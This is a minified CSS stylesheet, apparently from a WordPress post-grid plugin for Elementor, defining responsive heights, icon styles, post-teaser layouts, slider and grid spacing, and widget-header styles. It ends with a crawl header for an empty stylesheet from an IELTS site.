.anwp-pg-lg-height-580{height:1162px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-590{height:590px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-590{height:1180px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-590{height:1182px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-600{height:600px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-600{height:1200px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-600{height:1202px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-610{height:610px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-610{height:1220px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-610{height:1222px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-620{height:620px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-620{height:1240px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-620{height:1242px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-630{height:630px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-630{height:1260px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-630{height:1262px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-640{height:640px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-640{height:1280px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-640{height:1282px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-650{height:650px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-650{height:1300px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-650{height:1302px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-660{height:660px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-660{height:1320px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-660{height:1322px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-670{height:670px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-670{height:1340px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-670{height:1342px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-680{height:680px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-680{height:1360px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-680{height:1362px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-690{height:690px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-690{height:1380px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-690{height:1382px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-700{height:700px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-700{height:1400px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-700{height:1402px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-710{height:710px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-710{height:1420px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-710{height:1422px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-720{height:720px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-720{height:1440px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-720{height:1442px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-730{height:730px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-730{height:1460px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-730{height:1462px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-740{height:740px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-740{height:1480px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-740{height:1482px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-750{height:750px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-750{height:1500px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-750{height:1502px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-760{height:760px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-760{height:1520px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-760{height:1522px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-770{height:770px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-770{height:1540px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-770{height:1542px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-780{height:780px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-780{height:1560px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-780{height:1562px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-790{height:790px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-790{height:1580px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-790{height:1582px}}@media (min-width:992px){.anwp-pg-wrap .anwp-pg-lg-height-800{height:800px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-lg-height-800{height:1600px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-lg-height-800{height:1602px}}.anwp-pg-wrap .anwp-pg-icon{display:inline-block;width:16px;height:16px;stroke-width:0;stroke:none;fill:#595959}.anwp-pg-wrap .anwp-pg-icon--trans{fill:transparent}.anwp-pg-wrap .anwp-pg-icon--s1em{width:1em;height:1em}.anwp-pg-wrap .anwp-pg-icon--s24{width:24px;height:24px}.anwp-pg-wrap .anwp-pg-icon--s18{width:18px;height:18px}.anwp-pg-wrap .anwp-pg-icon--s14{width:14px;height:14px}.anwp-pg-wrap .anwp-pg-icon--s12{width:12px;height:12px}.anwp-pg-wrap .anwp-pg-icon--s8{width:8px;height:8px}.anwp-pg-wrap .anwp-pg-icon--primary{fill:#0085ba}.anwp-pg-wrap .anwp-pg-icon--white{fill:#fff}.anwp-pg-wrap .anwp-pg-icon--danger{fill:#dc3545}.anwp-pg-wrap .anwp-pg-icon--success{fill:#388e3c}.anwp-pg-wrap .anwp-pg-icon.text-secondary{fill:#6c757d;opacity:.5}.elementor-element.elementor-element-edit-mode.elementor-widget.elementor-widget-empty[class*=elementor-widget-anwp-pg-]{min-height:50px}.anwp-pg-pro-element:before,.anwp-pg-pro-promotion-icon:before{content:"pro";position:absolute;top:5px;right:5px;background-color:#d48a0f;color:#fff;font-size:10px;font-style:normal;padding:3px 5px 2px;opacity:.8;text-transform:uppercase;display:inline-block}.anwp-pg-element:after{content:"AnWP";position:absolute;top:5px;left:5px;color:#848484;border:1px solid #969696;border-radius:2px;font-size:9px;font-style:normal;padding:2px 4px;opacity:.9;display:inline-block}.anwp-pg-pro-news-ticker__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-pg-simple-grid__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-pg-light-grid__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-pg-classic-grid__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-pg-classic-blog__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-pg-simple-slider__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-pg-classic-slider__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-pg-hero-block__admin-icon{display:inline-block;width:1em;height:1em;background-image:url([data-uri])}.anwp-grid_card_bg_effect-darken_only .anwp-pg-post-teaser__thumbnail-img{-webkit-transform:none!important;transform:none!important}.anwp-pg-not-ready{opacity:0;visibility:hidden}.anwp-pg-ready .anwp-pg-not-ready{opacity:1;visibility:visible}body:not(.anwp-pg-ready) .anwp-pg-not-ready-0{display:none!important}.elementor-control-section_anwp_pro_promo_tab .elementor-panel-heading-toggle,.elementor-control-section_anwp_pro_promo_tab .elementor-section-title{color:#d48a0f}.anwp-pg-post-teaser__post-icon--size-24 .anwp-pg-wrap .anwp-pg-post-teaser__format-icon img{width:24px;height:24px}.anwp-pg-post-teaser__post-icon--size-36 .anwp-pg-wrap .anwp-pg-post-teaser__format-icon img{width:36px;height:36px}.anwp-pg-post-teaser__post-icon--position-center .anwp-pg-wrap .anwp-pg-post-teaser__format-icon{top:50%;left:50%;margin-top:-16px;margin-left:-16px}.anwp-pg-post-teaser__post-icon--position-center.anwp-pg-post-teaser__post-icon--size-24 .anwp-pg-wrap .anwp-pg-post-teaser__format-icon{margin-top:-20px;margin-left:-20px}.anwp-pg-post-teaser__post-icon--position-center.anwp-pg-post-teaser__post-icon--size-36 .anwp-pg-wrap .anwp-pg-post-teaser__format-icon{margin-top:-26px;margin-left:-26px}.anwp-pg-post-teaser__post-icon--position-bottom-right .anwp-pg-wrap .anwp-pg-post-teaser__format-icon{top:auto;bottom:10px;left:10px}.anwp-pg-post-teaser__post-icon--position-top-left .anwp-pg-wrap .anwp-pg-post-teaser__format-icon{top:10px;left:auto;right:10px}.anwp-pg-post-teaser__post-icon--position-top-left .anwp-pg-wrap .anwp-pg-post-teaser__format-icon.anwp-pg-post-teaser__format-icon--has-comments{top:30px}.anwp-pg-light-grid .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:50%;left:50%;margin-top:-16px;margin-left:-16px}.anwp-pg-post-teaser__post-icon--size-24 .anwp-pg-wrap .anwp-pg-light-grid .anwp-pg-post-teaser__format-icon{margin-top:-20px;margin-left:-20px}.anwp-pg-post-teaser__post-icon--size-36 .anwp-pg-wrap .anwp-pg-light-grid .anwp-pg-post-teaser__format-icon{margin-top:-26px;margin-left:-26px}.anwp-pg-post-teaser__post-icon--position-bottom-right .anwp-pg-light-grid .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:auto;left:5px;bottom:5px;margin-top:0;margin-left:0}.anwp-pg-post-teaser__post-icon--position-top-right .anwp-pg-light-grid .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:5px;left:5px;bottom:auto;margin-top:0;margin-left:0}.anwp-pg-post-teaser__post-icon--position-top-left .anwp-pg-light-grid .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:5px;right:5px;left:auto;bottom:auto;margin-top:0;margin-left:0}.anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:10px;left:10px}.anwp-pg-post-teaser__post-icon--position-bottom-right .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:auto;left:10px;bottom:10px}.anwp-pg-post-teaser__post-icon--position-center .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:50%;left:50%;margin-top:-16px;margin-left:-16px}.anwp-pg-post-teaser__post-icon--position-center.anwp-pg-post-teaser__post-icon--size-24 .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__format-icon{margin-top:-20px;margin-left:-20px}.anwp-pg-post-teaser__post-icon--position-center.anwp-pg-post-teaser__post-icon--size-36 .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__format-icon{margin-top:-26px;margin-left:-26px}.anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:10px;left:10px}.anwp-pg-post-teaser__post-icon--position-bottom-right .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:auto;left:10px;bottom:10px}.anwp-pg-post-teaser__post-icon--position-center .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__thumbnail .anwp-pg-post-teaser__format-icon{top:50%;left:50%;margin-top:-16px;margin-left:-16px}.anwp-pg-post-teaser__post-icon--position-center.anwp-pg-post-teaser__post-icon--size-24 .anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__format-icon{margin-top:-20px;margin-left:-20px}.anwp-pg-post-teaser__post-icon--position-center.anwp-pg-post-teaser__post-icon--size-36 .anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__format-icon{margin-top:-26px;margin-left:-26px}.anwp-pg-wrap .anwp-pg-no-transform .anwp-pg-post-teaser:hover .anwp-pg-post-teaser__thumbnail-img{-webkit-transform:none!important;transform:none!important}.anwp-pg-wrap .anwp-pg-post-teaser{font-size:16px}.anwp-pg-wrap .anwp-pg-post-teaser__thumbnail{overflow:hidden}.anwp-pg-wrap .anwp-pg-post-teaser__format-icon{top:10px;position:absolute;background-color:rgba(0,0,0,.5);border:2px solid #fff;border-radius:50%;left:10px;right:auto;padding:6px;z-index:1}.anwp-pg-wrap .anwp-pg-post-teaser__format-icon--has-category{top:30px}.anwp-pg-wrap .anwp-pg-post-teaser__format-icon img{width:16px;height:16px}.anwp-pg-wrap .anwp-pg-post-teaser__thumbnail-bg,.anwp-pg-wrap .anwp-pg-post-teaser__thumbnail-img{-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.anwp-pg-wrap .anwp-pg-post-teaser__thumbnail-img{background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.anwp-pg-wrap .anwp-pg-post-teaser:not(.anwp-pg-post-teaser--inner-cover-link):hover .anwp-pg-post-teaser__thumbnail-bg{background:rgba(0,0,0,.4);-webkit-transition:background-color .4s ease-in-out 0s;transition:background-color .4s ease-in-out 0s}.anwp-pg-wrap .anwp-pg-post-teaser:not(.anwp-pg-post-teaser--inner-cover-link):hover .anwp-pg-post-teaser__thumbnail-img{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform .4s ease-in-out 0s;transition:-webkit-transform .4s ease-in-out 0s;transition:transform .4s ease-in-out 0s;transition:transform .4s ease-in-out 0s,-webkit-transform .4s ease-in-out 0s}.anwp-pg-wrap .anwp-pg-post-teaser.anwp-pg-post-teaser--inner-cover-link .anwp-pg-post-teaser__thumbnail:hover .anwp-pg-post-teaser__thumbnail-bg{background:rgba(0,0,0,.4);-webkit-transition:background-color .4s ease-in-out 0s;transition:background-color .4s ease-in-out 0s}.anwp-pg-wrap .anwp-pg-post-teaser.anwp-pg-post-teaser--inner-cover-link .anwp-pg-post-teaser__thumbnail:hover .anwp-pg-post-teaser__thumbnail-img{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform .4s ease-in-out 0s;transition:-webkit-transform .4s ease-in-out 0s;transition:transform .4s ease-in-out 0s;transition:transform .4s ease-in-out 0s,-webkit-transform .4s ease-in-out 0s}.anwp-pg-wrap .anwp-pg-post-teaser__top-meta{overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.anwp-pg-wrap .anwp-pg-post-teaser__top-meta>span{padding:4px 6px;background-color:rgba(39,52,58,.8);color:#fff;font-size:.75em;line-height:1;text-align:center}.anwp-pg-wrap .anwp-pg-post-teaser__bottom-meta{font-size:.75em;color:#f5f5f5;padding:0 12px}.anwp-pg-wrap .anwp-pg-post-teaser__category-wrapper{color:#fff;font-size:.75em;line-height:1;text-transform:uppercase}.anwp-pg-wrap .anwp-pg-post-teaser__title{font-size:1em;line-height:1.2em;word-spacing:1px;letter-spacing:.5px;text-transform:uppercase;font-weight:500;padding:0 12px;-webkit-transform:translateZ(0);transform:translateZ(0)}.anwp-pg-wrap .anwp-pg-post-teaser--layout-a .anwp-pg-post-teaser__title{color:#fff;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:2.4em}.anwp-pg-wrap .anwp-pg-post-teaser--layout-a .anwp-pg-post-teaser__muted_bg{position:absolute;bottom:0;right:0;left:0;top:30%;background:-webkit-gradient(linear,right top,right bottom,from(transparent),color-stop(40%,rgba(0,0,0,.4)),to(rgba(0,0,0,.8)));background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.4) 40%,rgba(0,0,0,.8));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0)}.anwp-pg-wrap .anwp-pg-post-teaser--layout-a .anwp-pg-post-teaser__bottom-meta:before{position:absolute;content:"";width:40px;border-top:1px solid #fff;top:-4px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-a .anwp-pg-post-teaser__bottom-meta{text-shadow:-1px 1px 1px rgba(0,0,0,.7)}.anwp-pg-wrap .anwp-pg-post-teaser--layout-b .anwp-pg-post-teaser__muted_bg{background:url("[data-uri]")}.anwp-pg-wrap .anwp-pg-post-teaser--layout-b .anwp-pg-post-teaser__title{color:#fff;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:2.4em}.anwp-pg-wrap .anwp-pg-post-teaser--layout-b .anwp-pg-post-teaser__bottom-meta:before{position:absolute;content:"";width:40px;border-top:1px solid #fff;top:-4px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-b .anwp-pg-post-teaser__bottom-meta{text-shadow:-1px 1px 1px rgba(0,0,0,.7)}.anwp-pg-wrap .anwp-pg-post-teaser--layout-c .anwp-pg-post-teaser__top-meta{min-height:20px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-c .anwp-pg-post-teaser__bottom-block{background-color:rgba(34,34,34,.6);width:75%}.anwp-pg-wrap .anwp-pg-post-teaser--layout-c .anwp-pg-post-teaser__bottom-meta{top:4px;text-shadow:-1px 1px 1px rgba(0,0,0,.7)}.anwp-pg-wrap .anwp-pg-post-teaser--layout-c .anwp-pg-post-teaser__bottom-meta+.anwp-pg-post-teaser__title{margin-bottom:-5px;margin-top:3px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-c .anwp-pg-post-teaser__title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:2.4em;min-height:2.4em;line-height:1.2em;color:#fff}.anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img{min-height:150px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__top-meta{position:absolute;top:0;right:0;z-index:2}.anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__bottom-meta{font-size:12px;color:#777;padding:0;overflow:hidden;line-height:1.5}.anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__bottom-meta .anwp-pg-icon{fill:#777}.anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__title{font-size:1.1em;padding:0;font-weight:700;word-spacing:normal;letter-spacing:normal;text-transform:unset}.anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__excerpt{font-size:.9em;line-height:1.2em}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__thumbnail-img{height:80px;width:80px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__thumbnail{min-width:80px;max-height:80px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:2.2em;line-height:1em;font-size:.9em;margin-top:2px;padding:0;font-weight:700;word-spacing:normal;letter-spacing:normal;text-transform:unset}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__bottom-meta{font-size:12px;color:#777;padding:0;overflow:hidden;max-height:1.5em;line-height:1.5}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__bottom-meta .anwp-pg-icon{fill:#777}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__bottom-meta>.anwp-pg-post-teaser__bottom-meta-item:first-child>.anwp-pg-icon{margin-right:-2px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__category-wrapper{font-size:10px;line-height:12px;display:inline-block;font-weight:500;letter-spacing:.5px;border-radius:2px;white-space:nowrap;border:1px solid;padding:1px 8px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e .anwp-pg-post-teaser__content{padding-right:12px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-e:hover .anwp-pg-post-teaser__content{background-color:#fafafa}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__thumbnail-img{height:120px;width:120px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__thumbnail{min-width:120px;max-height:120px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;max-height:3.3em;line-height:1.1em;font-size:1em;margin-top:2px;padding:0;font-weight:700;word-spacing:normal;letter-spacing:normal;text-transform:unset}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__bottom-meta{font-size:12px;color:#777;padding:0;overflow:hidden;max-height:1.5em;line-height:1.5}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__bottom-meta .anwp-pg-icon{fill:#777}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__bottom-meta>.anwp-pg-post-teaser__bottom-meta-item:first-child>.anwp-pg-icon{margin-right:-2px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__category-wrapper{font-size:10px;line-height:12px;display:inline-block;font-weight:500;letter-spacing:.5px;border-radius:2px;white-space:nowrap;border:1px solid;padding:1px 8px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f .anwp-pg-post-teaser__content{padding-right:12px}.anwp-pg-wrap .anwp-pg-post-teaser--layout-f:hover .anwp-pg-post-teaser__content{background-color:#fafafa}.anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__top-meta{position:absolute;top:0;right:0;z-index:2}.anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__bottom-meta{font-size:12px;color:#777;padding:0;line-height:1.2}.anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__title{font-size:1.1em;padding:0;font-weight:600;word-spacing:normal;letter-spacing:normal;text-transform:unset}.anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__excerpt{font-size:.9em;line-height:1.3em}.anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__thumbnail:hover .anwp-pg-post-teaser__thumbnail-classic-bg{background:rgba(0,0,0,.4);-webkit-transition:background-color .4s ease-in-out 0s;transition:background-color .4s ease-in-out 0s}.anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-post-teaser__thumbnail-classic-bg{-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.anwp-pg-wrap .anwp-pg-post-teaser--layout-classic .anwp-pg-read-more__btn{font-size:.9em}.anwp-pg-wrap .anwp-pg-post-teaser__category-column{position:absolute;top:0;left:0}.anwp-pg-wrap .anwp-pg-post-teaser__category-column .anwp-pg-category__wrapper-filled{padding-top:4px;padding-bottom:4px}.anwp-pg-wrap .anwp-pg-post-teaser__category-column .anwp-pg-post-teaser__category-wrapper+.anwp-pg-post-teaser__category-wrapper{margin-top:4px}.anwp-pg-wrap .anwp-pg-post-teaser.anwp-pg-post-teaser--has-comments-meta .anwp-pg-post-teaser__category-column,.anwp-pg-wrap .anwp-pg-post-teaser.anwp-pg-post-teaser--has-pvc-meta .anwp-pg-post-teaser__category-column{max-width:calc(100% - 50px)}.anwp-pg-wrap .anwp-pg-post-teaser.anwp-pg-post-teaser--has-comments-meta.anwp-pg-post-teaser--has-pvc-meta .anwp-pg-post-teaser__category-column{max-width:calc(100% - 100px)}.anwp-pg-wrap .anwp-pg-simple-grid__gutter-thick{margin-top:-10px;margin-bottom:-10px}.anwp-pg-wrap .anwp-pg-simple-grid__gutter-thick .anwp-pg-post-teaser{margin-top:10px;margin-bottom:10px}.anwp-pg-wrap .anwp-pg-simple-grid__gutter-thin{margin:-1px}.anwp-pg-wrap .anwp-pg-simple-grid__gutter-thin .anwp-pg-post-teaser{border:1px solid transparent}.anwp-pg-wrap .anwp-pg-classic-blog .anwp-pg-post-teaser+.anwp-pg-post-teaser{margin-top:30px}@media (min-width:768px){.anwp-pg-wrap .anwp-pg-classic-blog .anwp-pg-post-teaser__content{padding-right:20px}}.anwp-pg-wrap .anwp-pg-classic-blog .anwp-pg-post-teaser__bottom-meta{margin-top:15px;margin-bottom:15px}.anwp-pg-wrap .anwp-pg-classic-slider .anwp-pg-post-teaser__bottom-meta{margin-top:10px;margin-bottom:10px}.anwp-pg-wrap .anwp-pg-classic-slider .anwp-pg-post-teaser.anwp-pg-post-teaser--with-read-more{height:auto;padding-bottom:10px}.anwp-pg-wrap .anwp-pg-simple-slider .elementor-swiper-button{-webkit-transition:background-color .5s;transition:background-color .5s}.anwp-pg-wrap .anwp-pg-simple-slider .elementor-swiper-button:hover{background-color:rgba(34,34,34,.4)}.anwp-pg-wrap .anwp-pg-simple-slider .elementor-swiper-button.elementor-swiper-button-prev{right:6px;padding:4px}.anwp-pg-wrap .anwp-pg-simple-slider .elementor-swiper-button.elementor-swiper-button-next{left:6px;padding:4px}.anwp-pg-wrap .anwp-pg-light-grid{margin-bottom:-20px}.anwp-pg-wrap .anwp-pg-light-grid .anwp-pg-post-teaser{margin-bottom:20px}.anwp-pg-wrap .anwp-pg-classic-grid{margin-bottom:-20px}.anwp-pg-wrap .anwp-pg-classic-grid .anwp-pg-post-teaser{margin-bottom:20px}.anwp-pg-wrap .anwp-pg-classic-grid .anwp-pg-post-teaser__content{padding-bottom:20px;border-bottom:1px solid #ddd}.anwp-pg-wrap .anwp-pg-classic-grid .anwp-pg-post-teaser__bottom-meta{margin-top:10px;margin-bottom:10px}.anwp-pg-wrap .anwp-pg-hero-block .anwp-pg-hero-main-block .anwp-pg-post-teaser__title{font-size:1.5em}.anwp-pg-wrap .anwp-pg-hero-block.anwp-pg-gutter--thin .anwp-pg-post-teaser{border:1px solid #fff}.anwp-pg-wrap .anwp-pg-widget-header{border:none}.anwp-pg-wrap .anwp-pg-widget-header__title{margin-top:0!important;margin-bottom:0!important;z-index:1;font-weight:400}.anwp-pg-wrap .anwp-pg-widget-header__secondary-line{z-index:0}.anwp-pg-wrap .anwp-pg-widget-header__icon{margin-left:8px}.anwp-pg-widget-header-style--b .anwp-pg-wrap .anwp-pg-widget-header__secondary-line{position:absolute;width:100%;bottom:0}.anwp-pg-widget-header-style--b .anwp-pg-wrap .anwp-pg-widget-header__title{padding:3px 15px}.anwp-pg-widget-header-style--c .anwp-pg-wrap .anwp-pg-widget-header__secondary-line{position:absolute;width:100%;top:0}.anwp-pg-widget-header-style--c .anwp-pg-wrap .anwp-pg-widget-header__title{padding:3px 15px}.anwp-pg-widget-header-style--d .anwp-pg-wrap .anwp-pg-widget-header__secondary-line{position:absolute;width:100%;bottom:0}.anwp-pg-widget-header-style--d .anwp-pg-wrap .anwp-pg-widget-header__title{padding-bottom:5px}.anwp-pg-widget-header-style--e .anwp-pg-wrap .anwp-pg-widget-header__secondary-line{position:absolute;width:100%;top:0}.anwp-pg-widget-header-style--e .anwp-pg-wrap .anwp-pg-widget-header__title{padding-top:5px}.anwp-pg-widget-header-style--f .anwp-pg-wrap .anwp-pg-widget-header__secondary-line{position:absolute;width:100px;bottom:0}.anwp-pg-widget-header-style--f .anwp-pg-wrap .anwp-pg-widget-header__title{padding-bottom:5px}.anwp-pg-widget-header-style--g .anwp-pg-wrap .anwp-pg-widget-header__secondary-line{position:absolute;right:0;top:0;bottom:0}.anwp-pg-widget-header-style--g .anwp-pg-wrap .anwp-pg-widget-header__title{padding-right:10px}

--- FILE ---
content_type: text/css
request_url: https://ieltsican.com/wp-content/uploads/elementor/css/post-34971.css?ver=1742988063
body_size: 276
content:
